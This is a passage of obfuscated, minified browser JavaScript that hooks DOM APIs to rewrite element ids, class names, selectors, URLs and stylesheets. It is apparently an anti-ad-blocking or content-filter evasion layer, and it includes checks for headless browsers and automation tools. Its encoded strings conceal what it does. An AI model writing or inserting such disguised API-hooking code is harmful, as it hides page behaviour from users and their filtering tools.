function(){const WY=WF,pC=pM[WY(0x391)](py);return new pU[(WY(0x23b))](pC,{'get':function(pb,pL){const Wh=WY,pB=pb[pL];return pB?Wh(0x37f)===pL?function(){const WV=Wh,pK=pB[WV(0x391)](pb);return pK?new pU[(WV(0x23b))](pK,{'get':function(pJ,pE){const WI=WV,pu=pJ[pE];return pu?WI(0xed7)===pE?(0x0,aR['_'])(pu)?(0x0,aR['ks'])(pu):pu:WI(0xba6)==typeof pu?pu[WI(0xa81)](pJ):pu:pu;}}):pK;}:Wh(0xba6)==typeof pB?pB[Wh(0xa81)](pb):pB:pB;}});};if(WF(0x299)==typeof pr){const pC=parseInt(pr);if(!isNaN(pC))return(0x0,aR['_'])(pM)?(0x0,aR['ks'])(pM):pM;}return WF(0xba6)==typeof pM?pM[WF(0xa81)](py):pM;},'set':function(py,pr,pM){const WX=T3;return WX(0xed7)===pr&&(pM=pM[WX(0xceb)]('\x20')[WX(0xd57)](pC=>pC[WX(0xf2d)]())[WX(0xd57)](pC=>(0x0,a8['Bo'])(po,pC)?(0x0,aR['md'])(pC):pC)[WX(0xb8b)]('\x20')),py[pr]=pM,!0x0;}},function(py){const Wn=T3;return py&&Wn(0x299)!=typeof py&&(py=py[Wn(0x421)]()),py=py[Wn(0xceb)]('\x20')[Wn(0xd57)](pr=>pr[Wn(0xf2d)]())[Wn(0xd57)](pr=>(0x0,a8['Bo'])(po,pr)?(0x0,aR['md'])(pr):pr)[Wn(0xb8b)]('\x20'),a9['A'][Wn(0xbfc)](pU)[Wn(0xe71)][Wn(0x391)](this,Wn(0x701),py),py;},()=>!0x0),Ov(pU,T3(0xf27),T3(0xd43),{'get':function(){const Wi=T3;for(var py=arguments[Wi(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];return a9['A'][Wi(0xbfc)](pU)[Wi(0x4b9)][Wi(0xbfc)][Wi(0x391)](this,...pr)[Wi(0xceb)]('\x20')[Wi(0xd57)](pC=>pC[Wi(0xf2d)]())[Wi(0xd57)](pC=>(0x0,aR['_'])(pC)?(0x0,aR['ks'])(pC):pC)[Wi(0xb8b)]('\x20');},'set':function(py){const WQ=T3,pr=py[WQ(0xceb)]('\x20')[WQ(0xd57)](pL=>pL[WQ(0xf2d)]())[WQ(0xd57)](pL=>(0x0,a8['Bo'])(po,pL)?(0x0,aR['md'])(pL):pL)[WQ(0xb8b)]('\x20');for(var pM=arguments[WQ(0xf5)],pC=new Array(pM>0x1?pM-0x1:0x0),pb=0x1;pb<pM;pb++)pC[pb-0x1]=arguments[pb];return a9['A'][WQ(0xbfc)](pU)[WQ(0x4b9)][WQ(0xe3e)][WQ(0x391)](this,pr,...pC);}}),OG(pU,T3(0x3f8),T3(0xcc3),function(py){const Wx=T3;return a9['A'][Wx(0xbfc)](pU)[Wx(0x769)][Wx(0x391)](this,(0x0,aR['md'])(py));},py=>(0x0,a8['Bo'])(po,py)),OG(pU,T3(0xeca),T3(0xcc3),function(py){const WD=T3;return WD(0x299)!=typeof py&&(py=pU[WD(0x631)](py)),a9['A'][WD(0xbfc)](pU)[WD(0x967)][WD(0x391)](this,(0x0,aR['md'])(py));},py=>(0x0,a8['Bo'])(po,py)),OG(pU,T3(0x3f8),T3(0x840),function(py){const WS=T3;return a9['A'][WS(0xbfc)](pU)[WS(0x454)][WS(0x391)](this,(0x0,aR['md'])(py));},py=>(0x0,a8['Bo'])(po,py)),OG(pU,T3(0x3f8),T3(0xad4),function(py){const WT=T3;py=(0x0,Ow['w4'])(py);const pr=(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':py,'idFilter':pC=>(0x0,a8['Bo'])(po,pC),'attributeFilter':pC=>(0x0,a8['yu'])(po,pC),'tagNameFilter':pC=>(0x0,a8['ts'])(po,pC)}),pM=a9['A'][WT(0xbfc)](pU)[WT(0x52d)][WT(0x391)](this,pr);return py[WT(0x77c)](WT(0xf1d))&&py!==pr&&null===pM?a9['A'][WT(0xbfc)](pU)[WT(0x52d)][WT(0x391)](this,py):pM;},py=>py),OG(pU,T3(0x3f8),T3(0x8ce),function(py){const WW=T3;py=(0x0,Ow['w4'])(py);const pr=(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':py,'idFilter':pC=>(0x0,a8['Bo'])(po,pC),'attributeFilter':pC=>(0x0,a8['yu'])(po,pC),'tagNameFilter':pC=>(0x0,a8['ts'])(po,pC)}),pM=a9['A'][WW(0xbfc)](pU)[WW(0xab6)][WW(0x391)](this,pr);return py[WW(0x77c)](WW(0xf1d))&&py!==pr&&0x0===pM[WW(0xf5)]?a9['A'][WW(0xbfc)](pU)[WW(0xab6)][WW(0x391)](this,py):pM;},py=>py),OG(pU,T3(0x3f8),T3(0x4b3),function(py){const Ww=T3;return(0x0,a8['ts'])(po,py)&&(py=Ww(0x2d5)+(0x0,aR['md'])(py)),a9['A'][Ww(0xbfc)](pU)[Ww(0xd4d)][Ww(0x391)](this,py);}),OG(pU,T3(0x3f8),T3(0x452),function(py){const Wm=T3;return(0x0,a8['ts'])(po,py)&&(py=Wm(0x2d5)+(0x0,aR['md'])(py)),a9['A'][Wm(0xbfc)](pU)[Wm(0xbb8)][Wm(0x391)](this,py);}),Ov(pU,T3(0x2a2),T3(0x384),{'get':function(){const Wl=T3;for(var py=arguments[Wl(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];let pC=a9['A'][Wl(0xbfc)](pU)[Wl(0xe3f)][Wl(0xbfc)][Wl(0x940)](this,pr);if((0x0,a0['EW'])(pC)){const pb=(0x0,a0['sH'])(pC)[Wl(0x6d2)];pC=p1(pb)?pC:pb;}return pC;},'set':function(py){const Wg=T3,pr=a9['A'][Wg(0xbfc)](pU)[Wg(0x5ea)][Wg(0x391)](this,Wg(0xaa8));(0x0,a8['pI'])(po,py)&&(py=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':py,'kind':Wg(0xe45)===pr?a0['MN'][Wg(0x401)]:a0['MN'][Wg(0x6ba)],'baseUrl':a9['A'][Wg(0xbfc)](pU)[Wg(0x3f2)][Wg(0xbfc)][Wg(0x940)](pU[Wg(0xeca)]),'endpoint':a1['A'][Wg(0x23d)]}));for(var pM=arguments[Wg(0xf5)],pC=new Array(pM>0x1?pM-0x1:0x0),pb=0x1;pb<pM;pb++)pC[pb-0x1]=arguments[pb];return a9['A'][Wg(0xbfc)](pU)[Wg(0xe3f)][Wg(0xe3e)][Wg(0x391)](this,py,...pC);}}),Ov(pU,T3(0x2a2),T3(0xaa8),{'get':function(){const Wz=T3;for(var py=arguments[Wz(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];let pC=a9['A'][Wz(0xbfc)](pU)[Wz(0x72f)][Wz(0xbfc)][Wz(0x940)](this,pr);return(0x0,aR['_'])(pC)&&(pC=(0x0,aR['ks'])(pC)),pC;},'set':function(py){const WA=T3;[WA(0xe45),WA(0x586),WA(0xcd5),WA(0xa7e)][WA(0x77c)](py)||py&&(0x0,a8['Bo'])(po,py)&&(py=(0x0,aR['md'])(py));for(var pr=arguments[WA(0xf5)],pM=new Array(pr>0x1?pr-0x1:0x0),pC=0x1;pC<pr;pC++)pM[pC-0x1]=arguments[pC];return a9['A'][WA(0xbfc)](pU)[WA(0x72f)][WA(0xe3e)][WA(0x391)](this,py,...pM);}}),Ov(pU,T3(0xaa4),T3(0x368),{'get':function(){const Wc=T3,py=a9['A'][Wc(0xbfc)](pU)[Wc(0x5ea)][Wc(0x391)](this,Wc(0x5c3));for(var pr=arguments[Wc(0xf5)],pM=new Array(pr),pC=0x0;pC<pr;pC++)pM[pC]=arguments[pC];const pb=a9['A'][Wc(0xbfc)](pU)[Wc(0xe96)][Wc(0xbfc)][Wc(0x391)](this,...pM);if(Or(pU,pb,py)){if(Og(pb),pf[Wc(0x391)](this))Oz(pq,pb);else{if(p3(pq,pb,po),!pb[Wc(0xe47)]){const pL=Ou(pb,pq,po);pL();const pB=setInterval(()=>{const Wq=Wc,pK=a9['A'][Wq(0xbfc)](pU)[Wq(0x5ea)][Wq(0x391)](this,Wq(0x5c3));Or(pU,pb,pK)?pL():clearInterval(pB);},0x3e8);pb[Wc(0xe47)]=pL;}}}return a9['A'][Wc(0xbfc)](pU)[Wc(0xc4f)][Wc(0xbfc)][Wc(0x391)](this,...pM);}}),Ov(pU,T3(0xaa4),T3(0x606),{'get':function(){const WU=T3;for(var py=arguments[WU(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];const pC=a9['A'][WU(0xbfc)](pU)[WU(0xe96)][WU(0xbfc)][WU(0x391)](this,...pr);if(!pC)return pC;const pb=a9['A'][WU(0xbfc)](pU)[WU(0x5ea)][WU(0x391)](this,WU(0x5c3));if(Or(pU,pC,pb)){if(Og(pC),pf[WU(0x391)](this))Oz(pq,pC);else{if(p3(pq,pC,po),!pC[WU(0xe47)]){const pL=Ou(pC,pq,po);pL();const pB=setInterval(()=>{const Wo=WU,pK=a9['A'][Wo(0xbfc)](pU)[Wo(0x5ea)][Wo(0x391)](this,Wo(0x5c3));Or(pU,pC,pK)?pL():clearInterval(pB);},0x3e8);pC[WU(0xe47)]=pL;}}}if(pb&&(0x0,a0['EW'])(pb)){const pK=new URL((0x0,a0['sH'])(pb)[WU(0x6d2)]);if((WU(0x3ee)===pK[WU(0xaf1)]||WU(0x4da)===pK[WU(0xaf1)])&&pK[WU(0x4ff)][WU(0x77c)](WU(0xc58))||WU(0x2b3)===pK[WU(0xaf1)]&&pK[WU(0x4ff)][WU(0x77c)](WU(0xd2a))||WU(0x4be)===pK[WU(0xaf1)]&&'/'===pK[WU(0x4ff)]||WU(0xc7c)===pK[WU(0xaf1)]&&pK[WU(0x4ff)][WU(0x77c)](WU(0xce6)))return OT[WU(0xbfc)](pU,pC);}return pC;}}),Ov(pU,T3(0xbb0),T3(0xd26),{'get':function(){const WG=T3;for(var py=arguments[WG(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];const pC=a9['A'][WG(0xbfc)](pU)[WG(0xc63)][WG(0xbfc)][WG(0x391)](this,...pr),pb=a9['A'][WG(0xbfc)](pU)[WG(0xdab)][WG(0xbfc)][WG(0x391)](this);if(WG(0x299)==typeof pb&&pb[WG(0x77c)](WG(0x102)))try{const pL=JSON[WG(0xc95)](pb);if(WG(0x47e)===pL[WG(0x1db)]&&WG(0x104)===pL[WG(0x657)])return pC;}catch(pB){}return WG(0x8b0)==typeof pb&&pb[WG(0xa30)]||a1['A'][WG(0x23d)]!==a9['A'][WG(0xbfc)](pU)[WG(0xf54)][WG(0xbfc)][WG(0x391)](this)||(pK=>!(WG(0x299)!=typeof pK||!pK[WG(0x572)](WG(0xb73))))(pb)?pC:OT[WG(0xbfc)](pU,pC);}}),Ov(pU,T3(0xaa4),T3(0x4fe),{'get':function(){const Wv=T3;for(var py=arguments[Wv(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];return a9['A'][Wv(0xbfc)](pU)[Wv(0x768)][Wv(0xbfc)][Wv(0x391)](this,...pr);},'set':function(py){const Wf=T3;if(!py)return a9['A'][Wf(0xbfc)](pU)[Wf(0x768)][Wf(0xe3e)][Wf(0x391)](this,py);py=py[Wf(0x421)]();const pr=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':a1['A'][Wf(0x23d)]+Wf(0x5de),'kind':a0['MN'][Wf(0x627)],'baseUrl':a9['A'][Wf(0xbfc)](pU)[Wf(0x3f2)][Wf(0xbfc)][Wf(0x940)](pU[Wf(0xeca)]),'endpoint':a1['A'][Wf(0x23d)]});return py=py[Wf(0x77c)](pr)?On({'_window':pU,'protectUrlContext':pq,'html':py}):Wf(0x6b5)[Wf(0xd3e)](Oj,Wf(0x381))[Wf(0xd3e)](pr,Wf(0xd77))[Wf(0xd3e)]((0x0,OP['x'])()['id'],Wf(0xc23))+On({'_window':pU,'protectUrlContext':pq,'html':py}),a9['A'][Wf(0xbfc)](pU)[Wf(0x768)][Wf(0xe3e)][Wf(0x391)](this,py);}},pf),Ov(pU,T3(0x266),T3(0x6ea),{'get':function(){const Wy=T3;var py,pr;return null!==(py=null===(pr=this[Wy(0xc1c)])||void 0x0===pr?void 0x0:pr[Wy(0x6ea)])&&void 0x0!==py?py:a9['A'][Wy(0xbfc)](pU)[Wy(0x5f5)][Wy(0xbfc)][Wy(0x391)](this);}}),Ov(pU,T3(0x266),T3(0xa48),{'get':function(){const Wt=T3;var py,pr;return null!==(py=null===(pr=this[Wt(0xc1c)])||void 0x0===pr?void 0x0:pr[Wt(0xa48)])&&void 0x0!==py?py:a9['A'][Wt(0xbfc)](pU)[Wt(0x1f9)][Wt(0xbfc)][Wt(0x391)](this);}}),Ov(pU,T3(0x266),T3(0xe31),{'get':function(){const Wr=T3;var py,pr;return null!==(py=null===(pr=this[Wr(0xc1c)])||void 0x0===pr?void 0x0:pr[Wr(0xe31)])&&void 0x0!==py?py:a9['A'][Wr(0xbfc)](pU)[Wr(0x84a)][Wr(0xbfc)][Wr(0x391)](this);}}),Ov(pU,T3(0x266),T3(0x8a8),{'get':function(){const We=T3;var py,pr;return null!==(py=null===(pr=this[We(0xc1c)])||void 0x0===pr?void 0x0:pr[We(0x8a8)])&&void 0x0!==py?py:a9['A'][We(0xbfc)](pU)[We(0x219)][We(0xbfc)][We(0x391)](this);}}),Ov(pU,T3(0x266),T3(0xc21),{'get':function(){const WM=T3;var py,pr;return null!==(py=null===(pr=this[WM(0xc1c)])||void 0x0===pr?void 0x0:pr[WM(0xc21)])&&void 0x0!==py?py:a9['A'][WM(0xbfc)](pU)[WM(0x88f)][WM(0xbfc)][WM(0x391)](this);}}),Ov(pU,T3(0x266),T3(0x658),{'get':function(){const WC=T3;var py,pr;return null!==(py=null===(pr=this[WC(0xc1c)])||void 0x0===pr?void 0x0:pr[WC(0x658)])&&void 0x0!==py?py:a9['A'][WC(0xbfc)](pU)[WC(0xb66)][WC(0xbfc)][WC(0x391)](this);}}),OG(pU,T3(0xf4b),T3(0x4b8),function(py){const Wb=T3;if(this instanceof pU[Wb(0xf27)]&&Wb(0x2c5)===this[Wb(0x226)][Wb(0xc55)]()&&py instanceof pU[Wb(0xe02)]){const pr=a9['A'][Wb(0xbfc)](pU)[Wb(0xa80)][Wb(0xbfc)][Wb(0x391)](py);if((0x0,a8['xP'])(po,pr))try{a9['A'][Wb(0xbfc)](pU)[Wb(0xa80)][Wb(0xe3e)][Wb(0x391)](py,(0x0,Oa['dv'])({'protectUrlContext':pq,'stylesheet':pr,'idFilter':pM=>(0x0,a8['Bo'])(po,pM),'urlFilter':pM=>(0x0,a8['pI'])(po,pM),'attributeFilter':pM=>(0x0,a8['yu'])(po,pM)}));}catch(pM){}}return a9['A'][Wb(0xbfc)](pU)[Wb(0x9e0)][Wb(0x391)](this,py);}),OG(pU,T3(0xc5d),T3(0x234),function(py){const WL=T3;for(var pr=arguments[WL(0xf5)],pM=new Array(pr>0x1?pr-0x1:0x0),pC=0x1;pC<pr;pC++)pM[pC-0x1]=arguments[pC];if(this instanceof pU[WL(0xc5d)]&&py instanceof pU[WL(0xf34)]){const pb=Array[WL(0x80c)](py[WL(0x3fe)])[WL(0xd57)](pL=>pL instanceof pU[WL(0xe02)]?a9['A'][WL(0xbfc)](pU)[WL(0xa80)][WL(0xbfc)][WL(0x391)](pL):'');return a9['A'][WL(0xbfc)](pU)[WL(0xa80)][WL(0xe3e)][WL(0x391)](py,(0x0,Oa['dv'])({'protectUrlContext':pq,'stylesheet':pb[WL(0xb8b)](''),'idFilter':pL=>(0x0,a8['Bo'])(po,pL),'urlFilter':pL=>(0x0,a8['pI'])(po,pL),'attributeFilter':pL=>(0x0,a8['yu'])(po,pL)})),a9['A'][WL(0xbfc)](pU)[WL(0xe83)][WL(0x391)](this,py,...pM);}return a9['A'][WL(0xbfc)](pU)[WL(0xe83)][WL(0x391)](this,py,...pM);}),Object[T3(0x662)](pU)[T3(0xd94)](py=>{const WB=T3;try{if(!py[WB(0x572)](WB(0xced))||!py[WB(0xa01)](WB(0xf27)))return;const pr=[WB(0x54c),WB(0xd92)];for(const pM of pr){const pC=pU[WB(0x28a)][WB(0xf6e)](pU[py][WB(0x29f)],pM);pC&&pU[WB(0x28a)][WB(0x94d)](pU[py][WB(0x29f)],pM,{'get':function(){const WK=WB;for(var pb=arguments[WK(0xf5)],pL=new Array(pb),pB=0x0;pB<pb;pB++)pL[pB]=arguments[pB];if(!(0x0,a8['sU'])(po,this))return pC[WK(0xbfc)][WK(0x391)](this,...pL);let pK=pC[WK(0xbfc)][WK(0x391)](this,...pL);return WK(0x299)==typeof pK&&pK[WK(0x572)](WK(0x238))&&(pK=pK[WK(0x9ae)](0x3)),pK;},'set':function(pb){const WJ=WB;for(var pL=arguments[WJ(0xf5)],pB=new Array(pL>0x1?pL-0x1:0x0),pK=0x1;pK<pL;pK++)pB[pK-0x1]=arguments[pK];return(0x0,a8['sU'])(po,this)?(WJ(0x299)!=typeof pb&&WJ(0x4c8)!=typeof pb||(pb=WJ(0x238)+pb),pC[WJ(0xbfc)][WJ(0x391)](this)===pb?pb:pC[WJ(0xe3e)][WJ(0x391)](this,pb,...pB)):pC[WJ(0xe3e)][WJ(0x391)](this,pb,...pB);}});}}catch(pb){}});}const p4=pq=>{try{pq();}catch(pU){}};function p5(pq){const WE=nR;var pU;if(a4['A'][WE(0xb5d)](WE(0x46e)),null!==(pU=window[WE(0x392)])&&void 0x0!==pU&&pU[WE(0xc02)])return;const po=window[WE(0x392)]||[];window[WE(0x392)]={'push':pf=>p4(pf),'__replaced':!0x0};for(const pf of[...po][WE(0xdc2)]())p4(pf);const pG=py=>{const Wu=WE;Wu(0x7b4)===py[Wu(0xeb7)]?py[Wu(0x952)](...py[Wu(0x511)]):Wu(0x44c)===py[Wu(0xeb7)]?py[Wu(0x952)]():Wu(0xcad)===py[Wu(0xeb7)]&&py[Wu(0x277)]();},pv=window[WE(0x5ce)]||[];window[WE(0x5ce)]={'push':py=>setTimeout(()=>pG(py),0x0)};for(const py of pv)p4(()=>pG(py));}function p6(pq){const w0=nR;return w0(0xb5a)===function(pU){const w1=w0;try{return new URL(pU)[w1(0xcd3)][w1(0xbfc)](w1(0x536))||'';}catch(po){return'';}}(pq);}var p7=p(0x1fbd);const p8=class{static[nR(0x8b2)](){const w2=nR;var pq,pU;let po=arguments[w2(0xf5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:w2(0x8f7),pG=!(arguments[w2(0xf5)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const pv=Date[w2(0x56e)](),pf=pv-pv%0x5265c00,py=pf-0x5265c00,pr=pf+0x5265c00,pM=w2(0x3af)+(0x0,p0['t'])(po+'_'+pf),pC=w2(0x3af)+(0x0,p0['t'])(po+'_'+py),pb=w2(0x3af)+(0x0,p0['t'])(po+'_'+pr);return pM===pC||pM===pb||pC===pb||!(null!==(pq=null!==(pU=window[pM])&&void 0x0!==pU?pU:window[pC])&&void 0x0!==pq?pq:window[pb])&&(pG&&(window[pM]=!0x0,window[pC]=!0x0,window[pb]=!0x0),!0x0);}};var p9,pa=p(0xbb5),pO=/bot|crawl|http|lighthouse|scan|search|spider/i,pp=function(pq,pU){const w3=nR;return pp=Object[w3(0x75d)]||{'__proto__':[]}instanceof Array&&function(po,pG){const w4=w3;po[w4(0x158)]=pG;}||function(po,pG){const w5=w3;for(var pv in pG)Object[w5(0x29f)][w5(0x5e0)][w5(0x391)](pG,pv)&&(po[pv]=pG[pv]);},pp(pq,pU);};function pR(pq,pU,po,pG){return new(po||(po=Promise))(function(pv,pf){const w9=a2O;function py(pC){const w6=a2O;try{pM(pG[w6(0x37f)](pC));}catch(pb){pf(pb);}}function pr(pC){const w7=a2O;try{pM(pG[w7(0x63d)](pC));}catch(pb){pf(pb);}}function pM(pC){const w8=a2O;var pb;pC[w8(0x2b2)]?pv(pC[w8(0xed7)]):(pb=pC[w8(0xed7)],pb instanceof po?pb:new po(function(pL){pL(pb);}))[w8(0x32a)](py,pr);}pM((pG=pG[w9(0x940)](pq,pU||[]))[w9(0x37f)]());});}function pk(pq,pU){const wa=nR;var po,pG,pv,pf,py={'label':0x0,'sent':function(){if(0x1&pv[0x0])throw pv[0x1];return pv[0x1];},'trys':[],'ops':[]};return pf={'next':pr(0x0),'throw':pr(0x1),'return':pr(0x2)},wa(0xba6)==typeof Symbol&&(pf[Symbol[wa(0xdc7)]]=function(){return this;}),pf;function pr(pM){return function(pC){return function(pb){const wO=a2O;if(po)throw new TypeError(wO(0x121));for(;pf&&(pf=0x0,pb[0x0]&&(py=0x0)),py;)try{if(po=0x1,pG&&(pv=0x2&pb[0x0]?pG[wO(0xd00)]:pb[0x0]?pG[wO(0x63d)]||((pv=pG[wO(0xd00)])&&pv[wO(0x391)](pG),0x0):pG[wO(0x37f)])&&!(pv=pv[wO(0x391)](pG,pb[0x1]))[wO(0x2b2)])return pv;switch(pG=0x0,pv&&(pb=[0x2&pb[0x0],pv[wO(0xed7)]]),pb[0x0]){case 0x0:case 0x1:pv=pb;break;case 0x4:return py[wO(0x6bc)]++,{'value':pb[0x1],'done':!0x1};case 0x5:py[wO(0x6bc)]++,pG=pb[0x1],pb=[0x0];continue;case 0x7:pb=py[wO(0x998)][wO(0xf05)](),py[wO(0x374)][wO(0xf05)]();continue;default:if(!((pv=(pv=py[wO(0x374)])[wO(0xf5)]>0x0&&pv[pv[wO(0xf5)]-0x1])||0x6!==pb[0x0]&&0x2!==pb[0x0])){py=0x0;continue;}if(0x3===pb[0x0]&&(!pv||pb[0x1]>pv[0x0]&&pb[0x1]<pv[0x3])){py[wO(0x6bc)]=pb[0x1];break;}if(0x6===pb[0x0]&&py[wO(0x6bc)]<pv[0x1]){py[wO(0x6bc)]=pv[0x1],pv=pb;break;}if(pv&&py[wO(0x6bc)]<pv[0x2]){py[wO(0x6bc)]=pv[0x2],py[wO(0x998)][wO(0xe07)](pb);break;}pv[0x2]&&py[wO(0x998)][wO(0xf05)](),py[wO(0x374)][wO(0xf05)]();continue;}pb=pU[wO(0x391)](pq,py);}catch(pL){pb=[0x6,pL],pG=0x0;}finally{po=pv=0x0;}if(0x5&pb[0x0])throw pb[0x1];return{'value':pb[0x0]?pb[0x1]:void 0x0,'done':!0x0};}([pM,pC]);};}}function pH(pq,pU,po){const wp=nR;if(po||0x2===arguments[wp(0xf5)]){for(var pG,pv=0x0,pf=pU[wp(0xf5)];pv<pf;pv++)!pG&&pv in pU||(pG||(pG=Array[wp(0x29f)][wp(0x9ae)][wp(0x391)](pU,0x0,pv)),pG[pv]=pU[pv]);}return pq[wp(0xd3e)](pG||Array[wp(0x29f)][wp(0x9ae)][wp(0x391)](pU));}Object[nR(0x92d)],Object[nR(0x92d)],nR(0xba6)==typeof SuppressedError&&SuppressedError;var pF=nR(0x8c9),pZ=nR(0x4e2),pN=nR(0x9e2),pd=nR(0xafa),pj=nR(0x343),pP=nR(0x2ec),ps=function(pq){function pU(po,pG){const wR=a2O;var pv=pq[wR(0x391)](this,pG)||this;return pv[wR(0x416)]=po,pv[wR(0x1d5)]=wR(0x44b),Object[wR(0x75d)](pv,pU[wR(0x29f)]),pv;}return function(po,pG){const wk=a2O;if(wk(0xba6)!=typeof pG&&null!==pG)throw new TypeError(wk(0xc3f)+String(pG)+wk(0x2d4));function pv(){const wH=wk;this[wH(0xf68)]=po;}pp(po,pG),po[wk(0x29f)]=null===pG?Object[wk(0x92d)](pG):(pv[wk(0x29f)]=pG[wk(0x29f)],new pv());}(pU,pq),pU;}(Error);function pY(pq){return pR(this,void 0x0,void 0x0,function(){var pU,po,pG=this;return pk(this,function(pv){const wF=a2O;switch(pv[wF(0x6bc)]){case 0x0:return pU={},po=Object[wF(0x4fc)](pq),[0x4,Promise[wF(0x329)](po[wF(0xd57)](function(pf){return pR(pG,void 0x0,void 0x0,function(){var py,pr,pM,pC,pb;return pk(this,function(pL){const wZ=a2O;switch(pL[wZ(0x6bc)]){case 0x0:py=pq[pf],pL[wZ(0x6bc)]=0x1;case 0x1:return pL[wZ(0x374)][wZ(0xe07)]([0x1,0x3,,0x4]),pr=pU,pM=pf,pb={},[0x4,py()];case 0x2:return pr[pM]=(pb[wZ(0xed7)]=pL[wZ(0x2d6)](),pb[wZ(0x416)]=0x0,pb),[0x3,0x4];case 0x3:return pC=pL[wZ(0x2d6)](),pU[pf]=pC instanceof ps?{'state':pC[wZ(0x416)],'error':''[wZ(0xd3e)](pC[wZ(0x1d5)],':\x20')[wZ(0xd3e)](pC[wZ(0x845)])}:{'state':-0x3,'error':pC instanceof Error?''[wZ(0xd3e)](pC[wZ(0x1d5)],':\x20')[wZ(0xd3e)](pC[wZ(0x845)]):String(pC)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return pv[wF(0x2d6)](),[0x2,pU];}});});}function ph(pq,pU){const wN=nR;return-0x1!==pq[wN(0xc74)](pU);}function pV(pq,pU){const wd=nR;return-0x1!==pq[wd(0xc74)](pU);}function pI(pq){const wj=nR;return Object[wj(0x662)](pq);}function pX(pq){const wP=nR;for(var pU=[],po=0x1;po<arguments[wP(0xf5)];po++)pU[po-0x1]=arguments[po];for(var pG=function(pr){const ws=wP;if(ws(0x299)==typeof pr){if(ph(pq,pr))return{'value':!0x0};}else{if(null!=function(pM,pC){const wY=ws;if(wY(0x4b7)in pM)return pM[wY(0x4b7)](pC);for(var pb=0x0;pb<pM[wY(0xf5)];pb++)if(pC(pM[pb]))return pM[pb];}(pq,function(pM){const wh=ws;return pr[wh(0xb1e)](pM);}))return{'value':!0x0};}},pv=0x0,pf=pU;pv<pf[wP(0xf5)];pv++){var py=pG(pf[pv]);if(wP(0x8b0)==typeof py)return py[wP(0xed7)];}return!0x1;}function pn(pq){const wV=nR;return pq[wV(0x7bf)](function(pU,po){return pU+(po?0x1:0x0);},0x0);}var pi={'detectAppVersion':function(pq){const wI=nR;var pU=pq[wI(0x70f)];return 0x0===pU[wI(0x416)]&&(/headless/i[wI(0xb1e)](pU[wI(0xed7)])?pj:/electron/i[wI(0xb1e)](pU[wI(0xed7)])?pF:/slimerjs/i[wI(0xb1e)](pU[wI(0xed7)])?pd:void 0x0);},'detectDocumentAttributes':function(pq){const wX=nR;var pU=pq[wX(0x395)];return 0x0===pU[wX(0x416)]&&(pX(pU[wX(0xed7)],wX(0x9e2),wX(0x69e),wX(0x7f2))?pN:void 0x0);},'detectErrorTrace':function(pq){const wn=nR;var pU=pq[wn(0x86d)];return 0x0===pU[wn(0x416)]&&(/PhantomJS/i[wn(0xb1e)](pU[wn(0xed7)])?pZ:void 0x0);},'detectEvalLengthInconsistency':function(pq){const wi=nR;var pU=pq[wi(0xf6f)],po=pq[wi(0x2a1)],pG=pq[wi(0x6e1)];if(0x0===pU[wi(0x416)]&&0x0===po[wi(0x416)]&&0x0===pG[wi(0x416)]){var pv=pU[wi(0xed7)];return wi(0x2ec)!==pG[wi(0xed7)]&&(0x25===pv&&!ph([wi(0x1be),wi(0xbce)],pG[wi(0xed7)])||0x27===pv&&!ph([wi(0x9e7)],po[wi(0xed7)])||0x21===pv&&!ph([wi(0xa29)],pG[wi(0xed7)]));}},'detectFunctionBind':function(pq){const wQ=nR;if(-0x2===pq[wQ(0x7be)][wQ(0x416)])return pZ;},'detectLanguagesLengthInconsistency':function(pq){const wx=nR;var pU=pq[wx(0x430)];if(0x0===pU[wx(0x416)]&&0x0===pU[wx(0xed7)][wx(0xf5)])return pj;},'detectNotificationPermissions':function(pq){const wD=nR;var pU=pq[wD(0x67a)],po=pq[wD(0x2a1)];return 0x0===po[wD(0x416)]&&wD(0x522)===po[wD(0xed7)]&&(0x0===pU[wD(0x416)]&&pU[wD(0xed7)]?pj:void 0x0);},'detectPluginsArray':function(pq){const wS=nR;var pU=pq[wS(0xf6)];if(0x0===pU[wS(0x416)]&&!pU[wS(0xed7)])return pj;},'detectPluginsLengthInconsistency':function(pq){const wT=nR;var pU=pq[wT(0xec2)],po=pq[wT(0xded)],pG=pq[wT(0x2a1)],pv=pq[wT(0x6e1)];if(0x0===pU[wT(0x416)]&&0x0===po[wT(0x416)]&&0x0===pG[wT(0x416)]&&0x0===pv[wT(0x416)]&&wT(0x522)===pG[wT(0xed7)]&&!po[wT(0xed7)]&&wT(0xa29)===pv[wT(0xed7)])return 0x0===pU[wT(0xed7)]?pj:void 0x0;},'detectProcess':function(pq){const wW=nR;var pU,po=pq[wW(0xa8e)];return 0x0===po[wW(0x416)]&&(wW(0x8d3)===po[wW(0xed7)][wW(0xeb7)]||null!=(null===(pU=po[wW(0xed7)][wW(0xe86)])||void 0x0===pU?void 0x0:pU[wW(0x8c9)])?pF:void 0x0);},'detectUserAgent':function(pq){const ww=nR;var pU=pq[ww(0x157)];return 0x0===pU[ww(0x416)]&&(/PhantomJS/i[ww(0xb1e)](pU[ww(0xed7)])?pZ:/Headless/i[ww(0xb1e)](pU[ww(0xed7)])?pj:/Electron/i[ww(0xb1e)](pU[ww(0xed7)])?pF:/slimerjs/i[ww(0xb1e)](pU[ww(0xed7)])?pd:void 0x0);},'detectWebDriver':function(pq){const wm=nR;var pU=pq[wm(0x90c)];if(0x0===pU[wm(0x416)]&&pU[wm(0xed7)])return pj;},'detectWebGL':function(pq){const wl=nR;var pU=pq[wl(0x434)];if(0x0===pU[wl(0x416)]){var po=pU[wl(0xed7)],pG=po[wl(0x55f)],pv=po[wl(0x8d3)];if(wl(0x8d8)==pG&&wl(0xa9d)==pv)return pj;}},'detectWindowExternal':function(pq){const wg=nR;var pU=pq[wg(0x704)];return 